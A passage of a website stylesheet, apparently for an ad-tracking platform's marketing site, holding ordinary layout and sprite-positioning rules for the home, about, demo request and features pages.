        height: 117px;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
        border-radius: 0px;
    }
    #home .banner  .swiper-button-next:hover{
        background: rgba(0,0,0,0.1);
    }
    #home .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
        left: 10px;
    }
    #home .banner .swiper-button-next::after, .swiper-container-rtl .swiper-button-prev{
        width: 33px;
        height: 60px;
        content: "";
        position: absolute;
        top: 28px;
        left: 18px;
        background: url("../images/home/home_ban_arrow.png") no-repeat 0px 0px;
        transform: rotate(180deg);
    }

    #home .banner .title{
        position: relative;
        z-index: 20;
    }
    #home .banner .slide1 .title {
        padding:0px 0.8rem;
        position: static;
        overflow: hidden;
        margin-top: 40px;
    }
    #home .banner .slide1 .title h2 {
        color: #FFF;
        text-align: center;
        font-size: 36px;
        padding: 0px;
        margin-top: 0px;
    }
    #home .banner .slide1 .title p {
        text-align: center;
        color: #FFF;
        font-size: 20px;
        margin: 10px 0px;
    } 
    #home .banner .slide2 .title {
        display: inline-block;
        width: 2.2rem;
        padding:0px 0rem;
        position: relative;
        top: 20%;
        left: 23%;
    }
    #home .banner .slide2 .title h2 {
        color: #FFF;
        text-align: center;
        padding: 10px 0px;
        font-size: 36px;
        text-align: left;
    }

    #home .banner .slide2 .title p {
        text-align: center;
        color: #FFF;
        font-size: 20px;
        line-height: 30px;
        margin: 10px 0px;
        text-align: left;
    } 
    #home .banner .btn-box{
        font-size: 18px;
        position: absolute;
    }
    #home .banner img{
        position: absolute;
        top: 0px;
        left: 0px;
        z-index: 10;
    }
    #home .banner .slide1{
        height:100%;
        background: url('') no-repeat 0px 0%;
    }
    #home .banner .slide1-bg{
        position: absolute;
        top: 0px;
        left: 0px;
        background: url('../images/home/ban_bg.png') no-repeat center 0px;
        width: 100%;
        height: 100%;
    }
    #home .banner .slide1 .computer{
        width: 860px;
        height: 393px;
        position: absolute;
        background: url('../images/home/home_ban_1.svg') no-repeat center 0%;
        /* background-size: 45%; */
        background-size: 100%;
        top: 240px;
        left: 50%;
        margin-left: -430px;
        z-index: 10;
    }
    #home .banner .slide2{
        height: 100%;
        /* background: url('../images/home/home_ban_2.png') no-repeat 50% 50%; */
        background-size: cover;
    }
    #home .banner .slide1 .btn-box{
        position: relative;
        left: 0px;
        width: 218px;
        top: 23px;
        margin: 0px auto;
    }
    #home .banner .slide2 .btn-box{
        top: 55%;
        left: 23%;
    }
   
    #home .client .client-items{
        padding: 0px 88px 50px 88px;
    }
    #home .client .client-item{
        width:16.6%;
        height: 70px;
    }
    #home .client .slide1 .client-item.client-appcoach{width: 16%;}
    #home .client .slide1 .client-item.client-mobking{width: 15%;}
    #home .client .slide1 .client-item.client-qnewangmobi{width: 16.6%;}
    #home .client .slide1 .client-item.client-vidoads{width: 16.6%;}
    #home .client .slide1 .client-item.client-sparkle{width: 14%;}
    #home .client .slide1 .client-item.client-blackfox{width: 16.6%;}

    #home .client .slide1 .client-item a{
        display: block;
        width: 100%;
        height: 100%;
        background: url('../images/home/home-client.png') no-repeat -2px -2px;
    }
    #home .client .slide1 .client-item.client-appcoach a{
        background-position: 12px -2px;
    }
    #home .client .slide1 .client-item.client-mobking a{
        background-position: -170px -2px;
    }
    #home .client .slide1 .client-item.client-qnewangmobi a{
        background-position: -330px -2px;
    }
    #home .client .slide1 .client-item.client-vidoads a{
        background-position: -502px -2px;
    }
    #home .client .slide1 .client-item.client-sparkle a{
        background-position: -689px -2px;
    }
    #home .client .slide1 .client-item.client-blackfox a{
        background-position: -828px -2px;
    }
    #home .client .slide1 .client-item.client-mobifyn a{
        background-position: 20px -88px;
    }
    #home .client .slide1 .client-item.client-candyadz a{
        background-position: -166px -88px;
    }
    #home .client .slide1 .client-item.client-madata a{
        background-position: -337px -88px;
    }
    #home .client .slide1 .client-item.client-phoenix a{
        background-position: -690px -226px
    }
    #home .client .slide1 .client-item.client-promorich a{
         background-position: -512px -88px; 
    }
    #home .client .slide1 .client-item.client-adpotato a{
          background-position: -677px -88px;  
        
    }
    /*slide2  */
    #home .client .slide2 .client-item a{
        display: block;
        width: 100%;
        height: 100%;
        background: url('../images/home/home-client.png') no-repeat -2px -2px;
    }
    
    #home .client .slide2 .client-item.client-mena a{
        background-position: -844px -83px;
    }
    #home .client .slide2 .client-item.client-baidu a{
        background-position: -334px -158px;
    }
    #home .client .slide2 .client-item.client-rs a{
        background-position: -820px -220px;
    }
    #home .client .slide2 .client-item.client-expletus a{
        background-position: 20px -158px;
    }
    #home .client .slide2 .client-item.client-mobisummer a{
        background-position: -140px -225px;
    }
    #home .client .slide2 .client-item.client-ouucun a{
        background-position: -330px -225px;
    }
    #home .client .slide2 .client-item.client-super a{
        background-position: -532px -155px;
    }
    #home .client .slide2 .client-item.client-uc a{
        background-position: -702px -155px;
    }
    #home .client .slide2 .client-item.client-mobitwo a{
        background-position: -153px -158px;
    }
    #home .client .slide2 .client-item.client-rodi a{
        background-position: -503px -225px;
    }
    #home .client .slide2 .client-item.client-mo a{
        background-position: 10px -280px;
    }
    #home .client .slide2 .client-item.client-menamobile a{
        background-position: 30px -225px;
    }
    #home .feature .slide1 .feature-item a{
        margin-bottom: 40px;
    }
    #home .feature .des h3,
    #home .map .des h3,
    #home .partner h3,
    #home .trust h3 {
        text-align: center;
        padding: 10px 0px;
    }
    #home .map{
        padding-top: 20px;
    }
    #home .feature .des {
        margin-bottom: 40px;
        margin-top: 40px;
    }
    #home .feature .des p,
    #home .map .des p{
        font-size: 16px;
        text-indent: 0px;
        line-height: 27px;
        padding: 10px 22px;
        text-align: justify;
    }
    #home .feature ul {
        padding: 0px 40px
    }
    #home .trust p {
        font-size: 16px;
        text-indent: 0px;
        line-height: 27px;
        padding: 10px 22px;
    }
    #home .feature .feature-item {
        width: 31.5%;
        margin-bottom: 60px;
    }
    #home .feature .feature-item h4{
        font-size: 24px;
        font-family:'OpenSans';
        text-align: center;
        padding: 30px 0px 8px 10px;
    }
     #home .feature .feature-item h4.left{
        text-align: left;
        padding-left: 18px;
    }
    #home .feature .feature-item p{
        font-size: 14px;
        padding: 0px 18px;
        text-align:justify;
        text-justify:inter-word;
        margin-bottom: 0px;
        word-spacing: -1px;
    }
    .more-f-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
        margin: -30px 0px 50px 0px;
    }
    .more-f-box .btn{
        width: auto;
    }
    #home .map .map-bg {
        width: 782px;
        height: 400px;
        margin: 0px auto;
        background: url('../images/home/map.png') no-repeat 0px 0px;
    }
    .explore {
        width: 100%;
        padding: 40px 20px 20px 20px;
        background-color: #005fcd;
        position: relative;
    }
    .explore a.price{
        margin-left: 30px;
    }
    .explore .blank {
        width: 100%;
        height: 200px;
        position: absolute;
        left: 0px;
        bottom: 0px;
        background-color: #FFF;
    }
    .explore .title p {
        color: #FFF;
        text-align: center;
        font-size:16px;
        margin: 15px 0px 30px 0px;
    }
    .explore .our-advantage-container {
        margin: 0 auto;
        padding-left: 52px;
    }
    .explore .our-advantage-container li.advantage-item {
        float: left;
        width: auto;
        text-align: initial;
        border-left: 3px solid #fff;
        padding: 0px 27px 0px 12px;
        height: 70px;
    }
    .explore .our-advantage-container li.advantage-item label.data {
        font-size: 48px;
        color: #fff;
    }
    .explore .our-advantage-container li.advantage-item label.unit {
        font-size: 24px;
        color: #fff;
    }
    .explore .our-advantage-container li.advantage-item span {
        font-size: 18px;
        color: #fff;
        display: block;
        line-height: 12px;
    }
    .explore .btn-box {
        padding: 45px 0px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
            -ms-flex-pack: center;
                justify-content: center;
    }
    .explore .btn-box a  {
        display: inline-block;
        width: auto;
        margin: 10px;
        position: relative;
        font-size: 18px;
    }
    .explore .btn-box a:hover{
        background-color: #FFF;
        color: #666;
    }
    
    /* trust  */
    
    #home .trust {
        width: 100%;
        padding: 20px 40px 50px 40px;
        background: #f6f8f9;
    }
    #home .trust .des  {
        font-size: 20px;
        padding: 10px 200px;
        line-height: 27px;
        height: 140px;
        display: block; 
    }
    #home .trust .des .left-mark {
        top: 29%;
        left: 8%;
        width: 48px;
        height: 36px;
        opacity: 0.4;
    }

    #home .trust .des .right-mark {
        top: 29%;
        right: 7%;
        width: 48px;
        height: 36px;
        opacity: 0.4;
    }
    #home .trust .des p {
        height: 100%;
        font-size: 20px;
        padding: 0px;
         line-height: 27px; 
         display: block; 
    }
    #home .trust .des .align{
        line-height: 120px;
    }
    #home .trust .swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
        bottom: -4px;
    }
    #home .trust .line {
        width: 278px;
        height: 20px;
        margin: 15px auto;
        background: url("../images/home/trust.PNG") no-repeat -1px -69px;
    }
    #home .trust .swiper-container .swiper-slide {
        height: 350px;
    }
    
    /* partner  */
    #home .partner {
        padding: 30px 30px 0px 30px;
    }
    #home .partner .title h3 {
       margin: 0px;
    }

    
    #home .title{
        padding: 0px;
    }
    #home .send-email {
        padding: 10px 80px;
    }
    #home input[name='email_from'],
    #home input[name='company'] {
        height: 56px;
        font-size: 18px;
        margin-bottom: 0px;
    }
    #home input[name='email_from'] {
        width: 26%;
    }

    #home input[name='company'] {
        width: 50%;
        margin: 0px 10px;
    }
    #home .send-email button {
        padding: 14px 0px!important;
        position: relative;
        top: -4px;
        width: 210px;
        
    }
    #home .partner .partner-logo {
        padding: 10px 80px 20px 80px;
        margin-bottom: 20px;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between;
    }
    #home .partner .partner-logo li {
        width: 15%;
        height: 61px;
    }
    #home .partner .partner-logo li:nth-child(1) {
        width: 16%;
    }
    #home .partner .partner-logo li:nth-child(2) {
        width:  12%;
    }
    #home .partner .partner-logo li:nth-child(3) {
        width:  11%;
    }

    #home .partner .partner-logo li:nth-child(4) {
        width:  11%;
    }
    #home .partner .partner-logo li:nth-child(5) {
        width: 16%;
    }
    #home .partner .partner-logo li:nth-child(6) {
        width:  14%;
    }
    #home .partner .partner-logo li:nth-child(7) {
        width:  15%;
    } 
    #home .partner .partner-logo li a {
        display: block;
        width: 100%;
        height: 100%;
        background-image: url("../images/home/partners_logo.png");
        background-repeat: no-repeat;
    }

    #home .partner .partner-logo li:nth-child(1) a {
        background-position: 0px 0px;
    }
    #home .partner .partner-logo li:nth-child(2) a {
        background-position: -180px 0px;
    }
    #home .partner .partner-logo li:nth-child(3) a {
        background-position: -310px 0px;
    }

    #home .partner .partner-logo li:nth-child(4) a {
        background-position: -417px 0px;
    }

    #home .partner .partner-logo li:nth-child(5) a {
        background-position: -534px 0px;
    }

    #home .partner .partner-logo li:nth-child(6) a {
        background-position: -710px 0px;
    }
    #home .partner .partner-logo li:nth-child(7) a {
        background-position: -854px 0px;
    }

    #home .explore .poster-main .poster-list .list-item {
        position: absolute;
        top: 0;
        left: 0;
        -webkit-box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
                box-shadow: 3px 5px 17px -2px rgba(0, 0, 0, 0.2);
    }

    #home .explore .list-item a,
    .list-item a img {
        display: block;
        width: 100%;
        height: 100%;
        border: 0;
    }
    /* 轮播  */
    #home .explore .swiper-slide img{
        width: 722px;
        margin-left: 20%;
    }

    #home .explore .swiper-button-prev, .swiper-container-rtl .swiper-button-next{
        width: 55px;
        height: 55px;
        border-radius: 50%;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
    }
    #home .explore .swiper-button-prev:hover{
        background: #82be00;
    }
    #home .explore .swiper-button-prev::after, .swiper-container-rtl .swiper-button-next{
        width: 13px;
        height: 17px;
        content: "";
        position: absolute;
        top: 18px;
        left: 20px;
        background: url("../images/home_manage/home_arrow.png") no-repeat -1px -1px;
    }
    #home .explore .swiper-button-next, .swiper-container-rtl .swiper-button-prev{
        width: 55px;
        height: 55px;
        border-radius: 50%;
        background-image: url('');
        -webkit-transition: all 300ms linear;
        transition: all 300ms linear;
    }
    #home .explore  .swiper-button-next:hover{
        background: #82be00;
    }
    #home .explore .swiper-button-next::after, .swiper-container-rtl .swiper-button-prev{
        width: 13px;
        height: 17px;
        content: "";
        position: absolute;
        top: 18px;
        left: 20px;
        background: url("../images/home_manage/home_arrow.png") no-repeat -15px -1px;
    }
}

/* ** homepage css end ** */





/*** about css ***/

#about .m-us{
    display: block;
}
#about .us{
    display: none;
}
#about .banner,
#demo .banner,
#feature .banner,
#sign .banner,
#pricing .banner,
#contact .banner,
#privacy .banner,
#terms .banner,
#email .banner{
    width: 100%;
    height: 1.28rem;
    line-height:1.28rem;
    position: relative;
    z-index: 5;
    background-color: #005fcd;
}


#about .banner .info {
    text-align: center;
}
#about .banner .info h2{
}

#about .m-us{
    padding: 0.2rem 0px;
}
#about .m-us .title{
    text-align: center;
    margin: 0.2rem 0px;
}
#about .m-us .exp-point li span{
    display: inline-block;
    width: 100%;
    font-size: 0.26rem;
    line-height: 0.36rem;
    padding: 0px 0.2rem;
}

#about .m-us .exp .line{
    width: 2px;
    height: 8.35rem;
    background-color: #13b6f5;
    position: absolute;
    left: 49%;
    top: 12%;
}
#about .m-us .exp .line::after{
    content: "";
    position: absolute;
    width: 0.85rem;
    height: 1.22rem;
    background: url('../images/about/m_about_fq.png') no-repeat 0px 0px ;
    background-size: contain;
    top: -13%;
    left: -0.42rem;   
}
#about .m-us .exp{
    height: 9.6rem;
    position: relative;
}
#about .m-us .exp-point{
    width: 100%;
    height: 100%;
}
#about .m-us .exp-point li{
    width: 100%;
    height: 25%;
    position: relative;
    padding: 1rem 0px 0px 0px;
}
#about .m-us .exp-point li:nth-child(1){
    padding: 1.4rem 0px 0px 0px;
}
#about .m-us .exp-point li:nth-child(4){
    padding: 0.7rem 0px 0px 0px;
}
#about .m-us .exp-point li .des{
    width: 51%;
    position: relative;
}
#about .m-us .exp-point li:nth-child(odd) .des{
    left: -8%;
}
#about .m-us .exp-point li:nth-child(even) .des{
    left: 57%;
}

#about .m-us .exp-point li i {
    width: .2rem;
    height: .2rem;
    background-color: #00b0f5;
    border-radius: 50%;
    position: absolute;
    top: 54%;
    left: 47.7%;
}
#about .m-us .exp-point li i::before {
    content: "";
    display: block;
    position: absolute;
    top: -0.07rem;
    left: -0.07rem;
    width: .32rem;
    height: .32rem;
    border-radius: 50%;
    border: 1px solid #00b0f5;
}

#about .m-us .exp-point li i::after {
    content: "";
    display: block;
    position: absolute;
    top: -0.13rem;
    left: -0.13rem;
    width: .44rem;
    height: .44rem;
    border-radius: 50%;
    border: 1px solid #00b0f5;
}
 #about .m-us .exp-point li:nth-child(1) i{
    top: 84%;
}
#about .m-us .exp-point li:nth-child(2) i{
    top: 59%;
}
#about .m-us .exp-point li:nth-child(4) i{
    top: 48%;
} 
#about .m-us .exp-point li:nth-child(1)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_17.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 0.94rem;
    height:0.9rem;
    top: 66%;
    left: 57%;
}
#about .m-us .exp-point li:nth-child(2)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_16.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 1.24rem;
    height:0.8rem;
    top: 52%;
    left: 25%;
}
#about .m-us .exp-point li:nth-child(3)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_15.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 0.98rem;
    height:0.83rem;
    top: 38%;
    left: 57%;
}
#about .m-us .exp-point li:nth-child(4)::after{
    content: "";
    position: absolute;
    background: url('../images/about/m_about_14.png') no-repeat 0px 0px ;
    background-size: contain;
    width: 0.97rem;
    height:0.86rem;
    top: 32%;
    left: 28%;
}
#about .m-us .des p{
    text-align: justify;
    margin-bottom: 0.35rem;
    line-height: 0.36rem;
}
#about .m-us .des .first{
    margin-top: 0.4rem;
}
#about .map h3{
    text-align: center;
}
#about .map .map-box {
    /* width: 6.9rem; */
    height: 4.68rem;
    margin: 0.4rem 0px 0.4rem 0px;
    background: url("../images/about/m_about_map.png") no-repeat -1px 0px;
    background-size: contain;
}
@media screen and (min-width: 460px){
    #about .m-us{
        display: none;
    }
    #about .us{
        display: block;
    }
    #about .banner,
    #demo .banner,
    #feature .banner,
    #sign .banner,
    #pricing .banner,
    #contact .banner,
    #privacy .banner,
    #terms .banner,
    #email .banner{
        width: 100%;
        height: 149px;
        line-height: 60px;
        position: relative;
        z-index: 5;
        background-color: #005fcd;
    }
    #about .banner .info {
        padding: 30px;
        text-align: center;
    }
    #about .banner .info h2{
        font-size: 48px;
    }
    #about .us h3 {
        padding: 30px 0px;
        text-align: center;
    }
    #about .map h3 {
        padding: 40px 0px 15px 0px;
        text-align: center;
    }
    #about .us .exp {
        padding: 80px 100px 80px 54px;
    }

    #about .us .exp .line {
        width: 100%;
        height: 3px;
        position: relative;
        background-color: #00b0f5;
    }

    #about .us .exp .line::after {
        content: "";
        display: block;
        width: 55px;
        height: 42px;
        position: absolute;
        top: -20px;
        right: -5%;
        background: url("../images/about/about_sprite.png") no-repeat 0px 0px;
    }

    #about .us .exp-point {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
            justify-content: space-around;
    }

    #about .us .exp-point li {
        position: relative;
    }

    #about .us .exp-point li i {
        width: 20px;
        height: 20px;
        background-color: #00b0f5;
        border-radius: 50%;
        position: absolute;
        top: -11px;
    }

    #about .us .exp-point li i::before {
        content: "";
        display: block;
        position: absolute;
        top: -7px;
        left: -7px;
        width: 32px;
        height: 32px;
        border-radius: 50%;
        border: 1px solid #00b0f5;
    }

    #about .us .exp-point li i::after {
        content: "";
        display: block;
        position: absolute;
        top: -13px;
        left: -13px;
        width: 44px;
        height: 44px;
        border-radius: 50%;
        border: 1px solid #00b0f5;
    }

    #about .us .exp-point li::after {
        content: "";
        display: block;
    }

    #about .us .exp-point li:nth-child(1)::after {
        width: 44px;
        height: 40px;
        background: url('../images/about/about_sprite.png') no-repeat 0px -53px;
        position: absolute;
        top: -87px;
        left: -12px;
    }

    #about .us .exp-point li:nth-child(2)::after {
        width: 53px;
        height: 42px;
        background: url('../images/about/about_sprite.png') no-repeat -55px -53px;
        position: absolute;
        top: -87px;
        left: -16px;
    }

    #about .us .exp-point li:nth-child(3)::after {
        width: 66px;
        height: 44px;
        background: url('../images/about/about_sprite.png') no-repeat -122px -53px;
        position: absolute;
        top: -87px;
        left: -27px;
    }

    #about .us .exp-point li:nth-child(4)::after {
        width: 46px;
        height: 44px;
        background: url('../images/about/about_sprite.png') no-repeat -202px -53px;
        position: absolute;
        top: -87px;
        left: -16px;
    }

    #about .us .exp-point li h5 {
        position: relative;
        left: -10px;
        padding: 38px 0px 19px 0px;
        font-family:'OpenSansSemibold','OpenSans';
    }

    #about .us .exp-point li span {
        width: 165px;
        position: absolute;
        left: -68px;
        text-align: center;
    }

    #about .us .des {
        padding: 20px 30px;
    }

    #about .us .des p {
        margin-bottom: 10px;
        line-height: 24px;
        text-align: justify;
    }
    #about .map .map-box {
        width: 100%;
        height: 490px;
        margin: 20px 0px;
        background: url("../images/about/about_map.png") no-repeat 10px 0px;
    }
    #about .m-us .des p{

        margin-bottom: 0px;
    }
}


/*** about css end ***/


/*** request demo css  ***/

#demo .form-box,
#sign .form-box,
#contact .form-box,
#email .form-box {
    max-width: 815px;
    margin: 30px auto;
    margin-top: 0px;
    background-color: #FFF;
    border-radius: 15px;
    position: relative;
    z-index: 10;
    padding: 15px;
    padding-top: 0.6rem;
}

#sign .form-box{
    padding: 15px 0px;
}
#demo .banner .info,
#sign .banner .info {
    text-align: center;
}
#demo .banner .info h2,
#sign .banner .info h2 {
    font-size: 0.36rem;
}
#demo .file,
#contact .file,
#email .file {
    padding: 0.2rem 0px;
    position: relative;
}
#demo select,
#contact select,
#email select {
    width: 100%;
    font-size: 0.24rem;
}
#demo #r-demo div[data-type='email_from'] {}
#demo #r-demo input[name='email_from'] {
    width: 100%;
}
#demo #r-demo div[data-type='im'] {
    float: left;
    width: 28%;
    height: 40px;
}
#demo #r-demo div[data-type='account'] {
    width: 70%;
    float: right;
}
#demo input,
#demo select {
    width: 100%;
    height: 0.9rem;
}
#demo .content .btn-box {
    margin-top: 0.7rem;
}
#demo .content .btn-box .btn {
    width: 100%;
    padding: 13px 20px;
}
#demo .chosen-container,
#contact .chosen-container {
    width: 100%;
}
#demo .chosen-container-single .chosen-single ,
#contact .chosen-container-single .chosen-single {
    background: -webkit-linear-gradient(top, #FFF, #FFF);
}
@media screen and (min-width: 460px){
    #demo .form-box,
    #sign .form-box,
    #contact .form-box,
    #email .form-box {
        max-width: 815px;
        margin: 30px auto;
        margin-top: 0px;
        -webkit-box-shadow: 0px 5px 15px 1px rgba(0, 0, 0, 0.2);
                box-shadow: 0px 5px 15px 1px rgba(0, 0, 0, 0.2);
        background-color: #FFF;
        border-radius: 15px;
        position: relative;
        top: -50px;
        z-index: 10;
        padding: 70px 80px 80px 80px;
    }

    #demo .banner .info h2,
    #sign .banner .info h2 {
        font-size: 48px;    
        padding-top: 21px;
    }
    #demo .content,
    #sign .content,
    #contact .content,
    #email .content{
        position: relative;
    }

    #demo input,
    #demo select {
        width: 100%;
        height: 40px;
    }
    #demo select,
    #contact select {
        width: 100%;
        font-size: 14px;
    }
    #demo .file,
    #contact .file {
        position: relative;
    }

    #demo .file,
    #contact .file,
    #email .file {
        padding: 15px 0px;
    }
    #contact .chosen-container-single .chosen-single span,
    #email .chosen-container-single .chosen-single span{
        font-size: 14px;
    }
    #demo #r-demo div[data-type='email_from'] {}
    #demo #r-demo input[name='email_from'] {
        width: 100%;
    }

    #demo #r-demo div[data-type='im'] {
        float: left;
        width: 28%;
        height: 40px;
    }

    #demo #r-demo select[name='im_type'] {}

    #demo .chosen-container,
    #contact .chosen-container,
    #email .chosen-container {
        width: 100%;
    }
    #demo .chosen-container-single .chosen-single ,
    #contact .chosen-container-single .chosen-single, 
    #email .chosen-container-single .chosen-single{
        background: -webkit-linear-gradient(top, #FFF, #FFF);
    }

    #demo .chosen-container-single .chosen-single div b ,
    #signup .chosen-container-single .chosen-single div b ,
    #contact .chosen-container-single .chosen-single div b,
    #email .chosen-container-single .chosen-single div b {
        width: 0px;
        height: 0px;
        background: transparent;
        border-top: 6px solid transparent;
        border-bottom: 6px solid rgba(0, 0, 0, 0.2);
        border-left: 6px solid transparent;
        border-right: 6px solid rgba(0, 0, 0, 0.2);
        -webkit-transform: rotate(45deg);
                transform: rotate(45deg);
        position: relative;
        top: -6px;
    }

    #demo .highlighted {
        background-color: #82be00;
    }

    #demo #r-demo div[data-type='account'] {
        width: 70%;
        float: right;
    }

    #demo #r-demo input[name='im_handler'] {}

    #demo #r-demo input[name='phone'] {
        width: 100%;
    }

    #demo .content .btn-box {
        margin-top: 75px;
    }

    #demo .content .btn-box .btn {
        width: 100%;
        padding: 13px 20px;
    }

}

/*** request demo css end ***/




/*** features  css  ***/
#feature .banner {
    position: relative;
    line-height: normal;
    height: 1.49rem;
}
#feature .banner .title {
    text-align: center;
    padding: 0.2rem 0.4rem;
}
#feature .point{
    display: none;
}
#feature .m-point{
    display: block;
    position: relative;
}
#feature .chosen-box{
    padding: 0.3rem 0.1rem;
    background-color: #fbfbfb;
    -webkit-box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 0px 12px 1px rgba(0, 0, 0, 0.1);
}
#feature .chosen{
    width: 90%;
    height: 0.93rem;
    border: 1px solid #dfdfdf;
    border-radius: 0.1rem;
    margin: 0px auto;
    background-color: #FFF;
    padding: 0.05rem 0.15rem;
    color: #929292;
    line-height: 0.83rem;
    position: relative;
}
#feature .chosen span{
    font-size: 0.28rem;
}
#feature .m-arrow{
    float: right;
    width: 0.48rem;
    height: 0.29rem;
}
#feature .m-arrow img{
    width: 0.48rem;;
}
#feature .m-point .m-point-items{
    position: fixed;
    height: 0px;
    z-index: 1000;
    bottom: 0rem;
    left: 0%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    background-color: #fbfbfb;
        -webkit-box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 0px 18px 1px rgba(0, 0, 0, 0.1);
        transition: all 400ms;
}
#feature .m-point .m-point-item{
    width: 100%;
    padding: 0.2rem 0.15rem;
    text-align: center;
}
#feature .m-point .m-point-item.active{
    background: #00b0f5;
}

#feature .m-point .m-point-item a{
    font-size: 0.24rem;
    color: #929292;
}
#feature .m-point .m-point-item.active a{
    color: #FFF;
}
#feature .con ul {
    padding: 1rem 0px 0px 0px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-pack: distribute;
        justify-content: space-around;
}

#feature .con .con-item {
    width: 100%;
    margin-bottom: 0.7rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
        position: relative;
}


#feature .con .con-item .info {
    width: 95.5%;
    margin-left:0px;
}

#feature .con .con-item .info h6 {
    text-align: left;
    color: #666;
    font-size: 0.28rem;
    position: relative;
    left: 12%;
    top: -0.12rem;
    font-family:'OpenSans';
}

#feature .con .con-item .info p {
    text-align: justify;
    font-size: 14px;
    color: #999;
    padding-right: 0px;
    font-size: 0.24rem;
    margin-top: 0.1rem;
}
#feature .con .con-item .info p.space{
    word-spacing: -1.5px;
}
#feature .con ul {
    display: none;
}

#feature .con .none {
    display: none;
}

#feature .con .block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: -10px;
}

/* 图片  */

@media screen and (max-width: 460px){
    #feature .con .con-item .img-box {
        width: 0.5rem;
        height: 0.5rem;
        position: absolute;
        top: -0.3rem;
        left: 3%;
    }
    #feature .con .con-item .img {
        display: block;
        width: 100%;
        height: 100%;
        background-repeat: no-repeat;
        background-size: contain;
        background-position: 0px 0px;
        position: relative;
    }
    /* tracking  */
    #feature .con .con-tracking .con-item:nth-child(1) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_03.png');
    }
    #feature .con .con-tracking .con-item:nth-child(2) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_06.png');
        top: 4px;
    }
     #feature .con .con-tracking .con-item:nth-child(3) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_09.png');
    }
    #feature .con .con-tracking .con-item:nth-child(4) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_11.png');
    }
    #feature .con .con-tracking .con-item:nth-child(5) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_13.png');
    }
    #feature .con .con-tracking .con-item:nth-child(6) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_15.png');
    }
    #feature .con .con-tracking .con-item:nth-child(7) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_17.png');
    }
    #feature .con .con-tracking .con-item:nth-child(8) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_19.png');
    }
    #feature .con .con-tracking .con-item:nth-child(9) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_21.png');
    }
    #feature .con .con-tracking .con-item:nth-child(10) .img {
        background-image: url('../images/feature/tracking/m_feature_tracking_23.png');
        top: 0.12rem;
    }
    /* network  */
    #feature .con .con-network .con-item:nth-child(1) .img {
        background-image: url('../images/feature/network/m_feature_network_02.png');
    }
    #feature .con .con-network .con-item:nth-child(2) .img {
        background-image: url('../images/feature/network/m_feature_network_04.png');
    }
    #feature .con .con-network .con-item:nth-child(3) .img {
        background-image: url('../images/feature/network/m_feature_network_06.png');
    }
    #feature .con .con-network .con-item:nth-child(4) .img {
        background-image: url('../images/feature/network/m_feature_network_09.png');
    }
    #feature .con .con-network .con-item:nth-child(5) .img {
        background-image: url('../images/feature/network/m_feature_network_11.png');
    }
    #feature .con .con-network .con-item:nth-child(6) .img {
        background-image: url('../images/feature/network/m_feature_network_14.png');
    }
    #feature .con .con-network .con-item:nth-child(7) .img {
        background-image: url('../images/feature/network/m_feature_network_16.png');
    }
    #feature .con .con-network .con-item:nth-child(8) .img {
        background-image: url('../images/feature/network/m_feature_network_18.png');
    }
    #feature .con .con-network .con-item:nth-child(9) .img {
        background-image: url('../images/feature/network/m_feature_network_20.png');
    }
    #feature .con .con-network .con-item:nth-child(10) .img {
        background-image: url('../images/feature/network/m_feature_network_22.png');
    }
    /*  anti */
    #feature .con .con-anti .con-item:nth-child(1) .img {
        background-image: url('../images/feature/anti/m_feature_anti_03.png');
    }
    #feature .con .con-anti .con-item:nth-child(2) .img {
        background-image: url('../images/feature/anti/m_feature_anti_05.png');
    }
    #feature .con .con-anti .con-item:nth-child(3) .img {
        background-image: url('../images/feature/anti/m_feature_anti_07.png');
    }
    #feature .con .con-anti .con-item:nth-child(4) .img {
        background-image: url('../images/feature/anti/m_feature_anti_09.png');
    }
    #feature .con .con-anti .con-item:nth-child(5) .img {
        background-image: url('../images/feature/anti/m_feature_anti_11.png');
    }
    #feature .con .con-anti .con-item:nth-child(6) .img {
        background-image: url('../images/feature/anti/m_feature_anti_13.png');
    }
    #feature .con .con-anti .con-item:nth-child(7) .img {
        background-image: url('../images/feature/anti/m_feature_anti_15.png');
    }
    /* report  */
    #feature .con .con-report .con-item:nth-child(1) .img {
        background-image: url('../images/feature/report/m_feature_report_03.png');
    }
    #feature .con .con-report .con-item:nth-child(2) .img {
        background-image: url('../images/feature/report/m_feature_report_05.png');
    }
    #feature .con .con-report .con-item:nth-child(3) .img {
        background-image: url('../images/feature/report/m_feature_report_07.png');
    }
